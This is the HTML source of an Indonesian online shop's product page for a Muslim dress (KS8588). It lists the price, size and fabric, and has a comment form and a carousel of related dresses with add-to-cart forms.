		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.agenbajugamis.com/baju-muslim-ks8588/" target="_blank" title="Bagikan ke Linkedin"><span class="el-icon-linkedin" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.agenbajugamis.com/baju-muslim-ks8588/&media=https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588.jpg&description=Baju Muslim KS8588" class="pin-it-button" count-layout="none" target="_blank" title="Bagikan ke Pinterest"><span class="el-icon-pinterest" style="color:#BD081C"></span></a>
		
	</div>
		</div>
</div>

<h2 class="autoheading">Baju Muslim KS8588</h2>
<div class="contain">
	<div class="tabmenu">
		<button class="tablinks active" onclick="openTabs(event, 'tab1')">Deskripsi</button>
				<button class="tablinks" onclick="openTabs(event, 'tab3')">Info Tambahan</button>
		<button class="tablinks" onclick="openTabs(event, 'tab4')">Diskusi (0)</button>
	</div>
	<div id="tab1" class="tabcontent" style="display:block">
		<div class="wrap-post">
			<div id="short_description_block">
<div id="short_description_content" class="rte align_justify">
<p>Kode Produk<br />
Baju Muslim KS8588</p>
<p>Harga Eceran Rp.275.000</p>
<p>Busana Muslim Syari Terbaik, Termurah, dan Terupdate.<br />
Enggak bakalan nyesel dehhh&#8230;</p>
<p>Berat<br />
800 GRAM</p>
<p>Deskripsi Ukuran All size<br />
LD 110 CM<br />
PJ 140 CM<br />
LEBAR BAWAH 3,5 METER</p>
<p>BAHAN : CERUTY FULL HIGH QUALITY, KHIMAR CERUTY DOUBLE LAYER</p>
</div>
</div>
<div class="content_prices clearfix">
<form id="buy_block" action="https://agenbajumurah.com/keranjang-belanja" method="post">
<div>
<div class="product_attributes">
<p id="product_reference">
</div>
</div>
</form>
</div>
			<p class="small"></p>
					</div>
		<h3 class="autoheading">Baju Muslim KS8588</h3>	</div>
		<div id="tab3" class="tabcontent">
		<table class="tabinfo">
							<tr>
					<td>Berat</td>
					<td>800 gram</td>
				</tr>
				<tr>
					<td>Kondisi</td>
					<td>
						Baru					</td>
				</tr>
						<tr>
				<td>Dilihat</td>
				<td> 280 kali</td>
			</tr>
			<tr>
				<td>Diskusi</td>
				<td> Belum ada komentar</td>
			</tr>
		</table>
	</div>
	<div id="tab4" class="tabcontent">
		<!-- Diskusi Produk - Oketheme.com -->
<div class="comments" id="diskusi">
	<p>Belum ada komentar, buka diskusi dengan komentar Anda.</p>	
	<a id="submit-komentar"></a>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis komentar Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baju-muslim-ks8588/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.agenbajugamis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan kami publikasikan. Kolom bertanda bintang (*) wajib diisi.</p>
			<p>
				<label for="comment">Isi komentar Anda</label> *
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p>
					<p class="comment-form-author">
						<label for="author">Nama Anda</label> *
						<input id="author" name="author" type="text" value="" size="30" required>
					</p>

					<p class="comment-form-email">
						<label for="email">Email Anda</label> *
						<input id="email" name="email" type="text" value="" size="30" required>
					</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Komentar" /> <input type='hidden' name='comment_post_ID' value='872' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>	</div>
</div>

		<div class="contain">
			<div class="headtitle"><span>Produk Terkait</span></div><div id="slidprod" class="owl-carousel"><!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-airani-ks15886/" rel="bookmark" title="Baju Muslim Airani KS15886">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15886-AIRANI-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-airani-ks15886/" data-title="&#10003; Baju Muslim Airani KS15886" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15886-AIRANI-264x340.jpg"title="Quick Order: Baju Muslim Airani KS15886">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-airani-ks15886/" title="Baju Muslim Airani KS15886">
				Baju Muslim Airani KS15886			</a>		
			
			<p>Kode Produk Baju Muslim Airani KS15886 Harga Eceran Rp 220.000 Baju Setelan Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size LD 110cm PB 142cm Bahan : Brukat Malika High Quality Lapis Hyget , Sleting depan busui friendly , tangan wudhu friendly , Tanpa Kerudung</p>
			
			<span class="hargathumb">Rp 220.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15886</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-airani-ks15886/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 300931957" value="2275" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 300931957" value="2275/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Airani KS15886" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-airani-ks15886/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 300931957" value="220000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15886-AIRANI-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Airani KS15886" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15886-AIRANI-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-airani-ks15886/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-andin-ks17667/" rel="bookmark" title="Baju Muslim Andin KS17667">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17667-ANDIN-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-andin-ks17667/" data-title="&#10003; Baju Muslim Andin KS17667" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17667-ANDIN-264x340.jpg"title="Quick Order: Baju Muslim Andin KS17667">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-andin-ks17667/" title="Baju Muslim Andin KS17667">
				Baju Muslim Andin KS17667			</a>		
			
			<p>Kode Produk Baju Muslim Andin KS17667 Harga Member Rp 229.000 Harga Eceran Rp 239.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Ceruty Baby Doll High Quality, lapis furing full , Khimar Ceruty Baby Doll 2 Layer, Sleting Depan&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-andin-ks17667/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 239.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17667</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-andin-ks17667/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1537038483" value="2831" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 1537038483" value="2831/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Andin KS17667" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-andin-ks17667/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1537038483" value="239000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17667-ANDIN-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Andin KS17667" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17667-ANDIN-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-andin-ks17667/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-feli-ks18172/" rel="bookmark" title="Baju Muslim Feli KS18172">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18172-FELI-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-feli-ks18172/" data-title="&#10003; Baju Muslim Feli KS18172" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18172-FELI-264x340.jpg"title="Quick Order: Baju Muslim Feli KS18172">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-feli-ks18172/" title="Baju Muslim Feli KS18172">
				Baju Muslim Feli KS18172			</a>		
			
			<p>Kode Produk Baju Muslim Feli KS18172 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 700 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Gratis&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-feli-ks18172/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18172</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-feli-ks18172/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 223114508" value="4505" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 223114508" value="4505/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Feli KS18172" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-feli-ks18172/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 223114508" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18172-FELI-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Feli KS18172" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18172-FELI-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-feli-ks18172/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-jumifa-ks15462/" rel="bookmark" title="Baju Muslim Jumifa KS15462">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15462-JUMIFA-3-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-jumifa-ks15462/" data-title="&#10003; Baju Muslim Jumifa KS15462" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15462-JUMIFA-3-264x340.jpg"title="Quick Order: Baju Muslim Jumifa KS15462">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-jumifa-ks15462/" title="Baju Muslim Jumifa KS15462">
				Baju Muslim Jumifa KS15462			</a>		
			
			<p>Kode Produk Baju Muslim Jumifa KS15462 Harga Eceran Rp 210.000 Baju Muslimah Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size LD 110cm PB 142cm Bahan : Armani Silk High Quality, Sleting depan busui friendly , Variasi Tali Pita , Tanpa Kerudung</p>
			
			<span class="hargathumb">Rp 210.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15462</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-jumifa-ks15462/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1452871891" value="239" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 1452871891" value="239/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Jumifa KS15462" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-jumifa-ks15462/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1452871891" value="210000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15462-JUMIFA-3-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Jumifa KS15462" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15462-JUMIFA-3-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-jumifa-ks15462/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-seli-ks18182/" rel="bookmark" title="Baju Muslim Seli KS18182">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18182-SELI-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-seli-ks18182/" data-title="&#10003; Baju Muslim Seli KS18182" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18182-SELI-264x340.jpg"title="Quick Order: Baju Muslim Seli KS18182">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-seli-ks18182/" title="Baju Muslim Seli KS18182">
				Baju Muslim Seli KS18182			</a>		
			
			<p>Kode Produk Baju Muslim Seli KS18182 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 700 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Gratis&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-seli-ks18182/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18182</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-seli-ks18182/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1600932490" value="4536" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 1600932490" value="4536/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Seli KS18182" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-seli-ks18182/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1600932490" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18182-SELI-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Seli KS18182" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18182-SELI-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-seli-ks18182/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-mardiana-ks17810/" rel="bookmark" title="Baju Muslim Mardiana KS17810">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17810-MARDIANA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-mardiana-ks17810/" data-title="&#10003; Baju Muslim Mardiana KS17810" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17810-MARDIANA-264x340.jpg"title="Quick Order: Baju Muslim Mardiana KS17810">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-mardiana-ks17810/" title="Baju Muslim Mardiana KS17810">
				Baju Muslim Mardiana KS17810			</a>		
			
			<p>Kode Produk Baju Muslim Mardiana KS17810 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 700 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Lengan&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-mardiana-ks17810/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17810</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-mardiana-ks17810/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 997134796" value="3170" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 997134796" value="3170/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Mardiana KS17810" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-mardiana-ks17810/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 997134796" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17810-MARDIANA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Mardiana KS17810" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17810-MARDIANA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-mardiana-ks17810/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-dinik-ks11355/" rel="bookmark" title="Baju Muslim Dinik KS11355">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11355-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-dinik-ks11355/" data-title="&#10003; Baju Muslim Dinik KS11355" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11355-264x340.jpg"title="Quick Order: Baju Muslim Dinik KS11355">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-dinik-ks11355/" title="Baju Muslim Dinik KS11355">
				Baju Muslim Dinik KS11355			</a>		
			
			<p>Kode Produk Baju Muslim Dinik KS11355 Harga Eceran Rp 169.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Ceruty Babydoll premium, smok plisket dibagian dada, dan Tanpa Kerudung.</p>
			
			<span class="hargathumb">Rp 169.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS11355</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-dinik-ks11355/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1902149145" value="1329" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 1902149145" value="1329/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Dinik KS11355" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-dinik-ks11355/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1902149145" value="169000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11355-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Dinik KS11355" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11355-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-dinik-ks11355/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-yenti-ks15857/" rel="bookmark" title="Baju Muslim Yenti KS15857">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15857-YENTI-1-264x340.jpeg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-yenti-ks15857/" data-title="&#10003; Baju Muslim Yenti KS15857" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15857-YENTI-1-264x340.jpeg"title="Quick Order: Baju Muslim Yenti KS15857">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-yenti-ks15857/" title="Baju Muslim Yenti KS15857">
				Baju Muslim Yenti KS15857			</a>		
			
			<p>Kode Produk Baju Muslim Yenti KS15857 Harga Eceran Rp 239.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Ceruty Babydoll High Quality lapis furing full , sleting depan busui friendly, khimar ceruty 2 layer. &nbsp;</p>
			
			<span class="hargathumb">Rp 239.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15857</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-yenti-ks15857/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 311385979" value="2126" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 311385979" value="2126/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Yenti KS15857" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-yenti-ks15857/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 311385979" value="239000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15857-YENTI-1-75x85.jpeg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Yenti KS15857" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15857-YENTI-1-75x85.jpeg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-yenti-ks15857/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-feli-ks18171/" rel="bookmark" title="Baju Muslim Feli KS18171">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18171-FELI-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-feli-ks18171/" data-title="&#10003; Baju Muslim Feli KS18171" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18171-FELI-264x340.jpg"title="Quick Order: Baju Muslim Feli KS18171">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-feli-ks18171/" title="Baju Muslim Feli KS18171">
				Baju Muslim Feli KS18171			</a>		
			
			<p>Kode Produk Baju Muslim Feli KS18171 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 700 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Gratis&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-feli-ks18171/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18171</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-feli-ks18171/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1114558030" value="4502" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 1114558030" value="4502/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Feli KS18171" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-feli-ks18171/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1114558030" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18171-FELI-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Feli KS18171" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18171-FELI-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-feli-ks18171/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
